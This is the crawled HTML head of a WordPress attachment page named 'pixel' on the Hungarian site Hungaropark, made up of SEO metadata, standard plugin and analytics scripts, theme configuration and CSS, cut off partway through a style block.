

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungaropark.org/2013/02/08/tamogassa-a-hungaroparkot/attachment-pixel/
body_size: 23630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="hu" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hungaropark.org/wph/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
		<title>pixel | Hungaropark</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Hungaropark"/>
	<link rel="canonical" href="https://hungaropark.org/2013/02/08/tamogassa-a-hungaroparkot/attachment-pixel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="hu_HU" />
		<meta property="og:site_name" content="Hungaropark" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="pixel | Hungaropark" />
		<meta property="og:url" content="https://hungaropark.org/2013/02/08/tamogassa-a-hungaroparkot/attachment-pixel/" />
		<meta property="og:image" content="https://hungaropark.org/wph/wp-content/uploads/2013/11/hp_logo_300.png" />
		<meta property="og:image:secure_url" content="https://hungaropark.org/wph/wp-content/uploads/2013/11/hp_logo_300.png" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2013-02-08T11:17:32+00:00" />
		<meta property="article:modified_time" content="2017-11-20T21:19:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="pixel | Hungaropark" />
		<meta name="twitter:image" content="https://hungaropark.org/wph/wp-content/uploads/2013/11/hp_logo_300.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/#listItem","position":1,"name":"Home","item":"https:\/\/hungaropark.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#listItem","name":"pixel"}},{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#listItem","position":2,"name":"pixel","previousItem":{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#itempage","url":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/","name":"pixel | Hungaropark","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/hungaropark.org\/#website"},"breadcrumb":{"@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#breadcrumblist"},"author":{"@id":"https:\/\/hungaropark.org\/author\/hungarop\/#author"},"creator":{"@id":"https:\/\/hungaropark.org\/author\/hungarop\/#author"},"datePublished":"2013-02-08T11:17:32+00:00","dateModified":"2017-11-20T21:19:04+00:00"},{"@type":"Organization","@id":"https:\/\/hungaropark.org\/#organization","name":"Hungaropark","description":"Hungaropark","url":"https:\/\/hungaropark.org\/","logo":{"@type":"ImageObject","url":"https:\/\/hungaropark.org\/wph\/wp-content\/uploads\/2013\/11\/hp_logo_700.png","@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#organizationLogo","width":700,"height":490},"image":{"@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hungaropark.org\/author\/hungarop\/#author","url":"https:\/\/hungaropark.org\/author\/hungarop\/","name":"Hungaropark","image":{"@type":"ImageObject","@id":"https:\/\/hungaropark.org\/2013\/02\/08\/tamogassa-a-hungaroparkot\/attachment-pixel\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cefa08a98c268632dc8775bf707b51273ec19fd1596f255668ecdffeef5dfc6f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Hungaropark"}},{"@type":"WebSite","@id":"https:\/\/hungaropark.org\/#website","url":"https:\/\/hungaropark.org\/","name":"Hungaropark","description":"Hungaropark","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/hungaropark.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; hírcsatorna" href="https://hungaropark.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; hozzászólás hírcsatorna" href="https://hungaropark.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; pixel hozzászólás hírcsatorna" href="https://hungaropark.org/2013/02/08/tamogassa-a-hungaroparkot/attachment-pixel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hungaropark.org\/wph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://hungaropark.org/wph/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://hungaropark.org/wph/wp-includes/css/jquery-ui-dialog.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hungaropark.org/wph/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hungaropark.org/wph/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hungaropark.org/wph/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hungaropark.org/wph/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://hungaropark.org/wph/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=dc11e23cd0219f30e55307de07f135fc' type='text/css' media='all' />
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://hungaropark.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungaropark.org/wp-json/wp/v2/media/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungaropark.org/wph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hungaropark.org/?p=363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungaropark.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungaropark.org%2F2013%2F02%2F08%2Ftamogassa-a-hungaroparkot%2Fattachment-pixel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungaropark.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungaropark.org%2F2013%2F02%2F08%2Ftamogassa-a-hungaroparkot%2Fattachment-pixel%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hungaropark.org\/wph\/wp-admin\/","wpRestNonce":"adef79e1c1","wpRestUrl":"https:\/\/hungaropark.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hungaropark.org/wph/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-41795904-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/hungaropark.org\/wph\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/hungaropark.org\/wph\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0073aa;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0073aa;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212933;
    }

    
    .td-sub-footer-container {
        background-color: #26303b;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #285688;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #285688;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans Condensed";
